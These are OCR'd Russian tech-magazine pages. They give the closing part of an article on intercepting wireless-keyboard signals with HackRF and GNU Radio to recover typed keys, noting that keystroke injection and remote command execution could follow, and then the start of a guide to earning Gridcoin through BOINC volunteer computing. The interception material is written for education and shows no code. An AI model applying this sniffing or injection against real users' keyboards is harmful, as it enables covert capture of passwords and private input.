

#### Рис. 23. Вывод кейлоггера

Можно заметить, что, когда клавишу нажимают и когда отпускают, отправляются по два сообщения. Таким образом, на рис. 23 зафиксированы всего два нажатия на клавишу **Q**. Теперь нам остается составить словарь с буквами и соответствующими им двоичными кодами и добавить в наш скрипт поиск по словарю.

Запускаем наш кейлоггер и flowgraph и видим в консоли введенные поль-ЗОВАТЕЛЕМ СИМВОЛЫ.



#### **ЗАКЛЮЧЕНИЕ**

Таким образом, нам удалось перехватить сигнал с беспроводной клавиатуры и восстановить нажатые пользователем клавиши. В дальнейшем можно реализовать скрипт, который будет отправлять нажатия клавиш удаленно на компьютер жертвы (keystroke injection) и осуществлять ввод команд (remote code execution). Подобные атаки возможны потому, что какие-либо защитные механизмы при передаче данных между клавиатурой и приемником отсутствуют. Данные о нажатии клавиш передаются в открытом виде, на одной из двух частот, о которой устройства договорились на этапе установления соединения. Н



#### **WWW**

- Полный текст скрипта
- Готовый flowgraph
- Лекции по работе с GNU Radio и HackRF One от Майкла Оссманна
- · HackRF One wiki
- Доклад «So You Want To Hack Radios» на НІТВ-2017



### GRIDCOIN ПОЛУЧАЕМ ВОЗНАГРАЖДЕНИЕ

ЗА НАУЧНЫЕ РАСЧЕТЫ



Андрей Васильков редактор, фронемофил, гик, К. М. Н. И Т. П. angstroem@hotbox.ru



Пока одни майнят криптовалюту, другие обрабатывают научные данные. Еще недавно приходилось выбирать между алчностью и альтруизмом, поскольку проекты распределенных вычислений обычно не предусматривают вознаграждения. Теперь появилась сторонняя программа поощрений, и она уже дала заметные результаты. Здесь ты найдешь подробный гайд о том, как к ней присоединиться.

#### **Что такое BOINC**

#### **BOINC VS BITCOIN**

С 2002 года сообщество BOINC на добровольных началах помогает решать научные задачи в самых разных областях. Сперва число кранчеров быстро росло — казалось, что этому не будет конца. У многих компьютеры выполняли задания уже не вполсилы в периоды простоя, а круглосуточно и на пределе возможностей. Их владельцев не смущали неудобства вроде шумящих кулеров и крутящегося, словно вентилятор, электросчетчика. Простых людей объединила глобальная идея о добром и вечном.

Однако одной идеи оказалось мало. Большинство не задерживалось надолго, поскольку не чувствовало обратной связи. Месяц считаешь, два... а результат где?

Поначалу участники BOINC сообщали друг другу о новых публикациях по материалам совместных расчетов и радовались, что их компьютеры ускоряют развитие науки. Они помогали в изучении новых белков и перспективных материалов. Приближали появление новых лекарств и диагностических маркеров. Перед ними открывались новые звезды и новые горизонты все было словно в сказке. Потом появился Bitcoin, затем другие криптовалюты, и сказка стала страшной. К настоящему моменту во всем мире от многомиллионной армии BOINCкранчеров осталось три-четыре сотни тысяч реально действующих аккаунтов. Активно продолжают обрабатывать задания BOINC восемь процентов от всех зарегистрированных. Остальные превратились в мертвые души, которые больше отнимают ресурсов, чем предоставляют сами. Основная причина массового исхода проста: самые эффективные вычисления были GPU-оптимизированные, а обладатели крутых видеокарт кинулись считать хеши в надежде на легкую прибыль. О том, насколько это реально и какую криптовалюту лучше выбрать, мы планируем подготовить отдельную статью. Пока же поговорим об одной специфической — Gridcoin.

#### ПОРОК КАК ДВИГАТЕЛЬ ПРОГРЕССА

Название Gridcoin говорит само за себя (grid — распределенная сеть, coin монета), но у меня оно больше ассоциируется со словом greed. Думаю, что психологический расчет создателей опенсорсной криптовалюты Gridcoin был именно на жадность. Они стали платить за добровольные вычисления, чем радикально изменили отношение к процессу. С их подачи участие в распределенных вычислениях перестало быть чистым альтруизмом.

Идея Gridcoin была обнародована в октябре 2013 года, однако до готовой реализации ее доводили очень долго. Система и сейчас далека от совершенства, но уже работает более-менее стабильно. В среде кранчеров такое нововведение восприняли неоднозначно. Одни горячо приветствовали эту инициативу, а другие не менее горячо критиковали ее.

Так или иначе, люди годами считали бесплатно. Так почему бы теперь не получать компенсацию своих трудозатрат? Ведь счета за электроэнергию сами не оплатятся, а за Gridcoin (GRC) уже дают на бирже реальные деньги. Точнее, за GRC обычно дают BTC, а уже за BTC — USD или EUR.

Красота Gridcoin в том, что бесполезный майнинг в ней заменен решением реальных задач. К примеру, надо обработать снимки с автоматической обсерватории, рассчитать третичную структуру белка или смоделировать работу сердца по данным ЭКГ. Все эти практические задачи решаются на обычных компьютерах в фоне без взаимодействия с пользователем, и за них начисляются виртуальные монетки.

#### ПРИСОЕДИНЯЕМСЯ К GRIDCOIN

Поскольку Gridcoin работает поверх платформы BOINC, сначала нужно стать кранчером, а уже потом собирать криптовалютную награду. Когда ты подключаешься к новому проекту BOINC и заполняешь свой профиль на веб-страничке, можно присоединиться к одной из команд или создать свою. Это чистая условность, поскольку никто не запрещает переходить из одной команды в другую вместе со всеми заработанными очками. Прямо как в футболе. У многих кранчеров поле «команда» так и остается незаполненным. Если хочешь получать криптовалюту за вычисления в BOINC, то в поле Team надо указать Gridcoin.



#### $_{\text{I}}$ Шаг 0

О том, как установить BOINC и выбрать проект, мы уже писали. Однако учти, что не все проекты прошли проверку сообщества. Криптовалюта начисляется только за участие в научных инициативах из белого списка. Просто убедись, что в нем указан хотя бы один из выбранных тобой.

#### Шаг $1$

После настройки BOINC и присоединения к команде Gridcoin надо установить одноименное клиентское приложение (см. ссылки во врезке). Лучше оставить все пути и настройки по умолчанию, так как с кастомными больше вероятность появления ошибки.

По сути, клиент Gridcoin — это электронный кошелек на базе технологии блокчейн. Поэтому он долго загружает цепочку блоков при запуске и постоянно синхронизирует ее. В нем используются разные технологии защиты от фальсификации, главная из которых - DPOR (distributed proof of research), доказательство участия в исследованиях, в данном случае — проектах BOINC. Технически это комбинация двух методов: POB (proof of BOINC) и proof-of-stake (PoSv2) - доказательство доли, то есть наличия криптовалюты на счете.



Вместо майнинга Gridcoin использует доказательство работы, proof-of-work (PoW). Для этого клиентская программа проверяет разные условия:

- установлен ли клиент BOINC;
- запущен ли процесс BOINC;
- зарегистрирован ли в сети распределенных вычислений межпроектный идентификатор пользователя (CPID);
- активен ли участник (RAC  $>$  0).

Есть и другие проверки, но не будем забегать вперед.



#### **INFO**

Если возникнут проблемы, обращайся на форумы BOINC и Gridcoin. На многие вопросы поможет ответить FAQ.

#### Шаг 2

На этом этапе надо определиться, как именно ты будешь участвовать: в одиночку или в составе пула кранчеров. Пул пока всего один (кстати, за разработку нового обещана награда), зато он предоставляет возможность быстрого старта. В нем ты будешь получать вознаграждение чаще, но в меньшем количестве.

Соло-кранчинг требует больших трудозатрат на первом этапе и большого терпения, однако он дает максимальный контроль. Есть еще третий вариант для самых ленивых — Investor mode, или просто обработка чужих транзакций. В нем не требуется выполнять научные расчеты, а мелкая монета начисляется за помощь в поддержании сети Gridcoin в актуальном состоянии. Все дальнейшие шаги я опишу для режима соло-кранчинга, так как выбрал его.

#### Шаг 3

В Windows клиенту Gridcoin требуются права администратора. Разработчики рекомендуют создать ярлык для файла gridcoinresearch.exe, открыть его свойства и на вкладке «Совместимость» поставить флажок «Выполнять эту программу от имени администратора».



Да, теоретически это небезопасно, однако за полгода эксперимента я не заметил каких-либо проблем, да и код приложения открытый.

#### Шаг $4$

Запусти клиент Gridcoin на том же компьютере, на котором у тебя работает BOINC. Если появятся запросы от файрвола, добавь разрешающие правила. Если не появятся — создай их вручную (см. настройки подключения в разделе Options → Network клиента Gridcoin).



#### Шаг $5$

Ждем, пока клиент загрузится (первый раз за это время можно успеть сходить на работу или неплохо выспаться) и попадаем в мастер подключения нового пользователя. В нем надо ввести тот адрес электронной почты, с которого ты регистрировался в проектах BOINC.

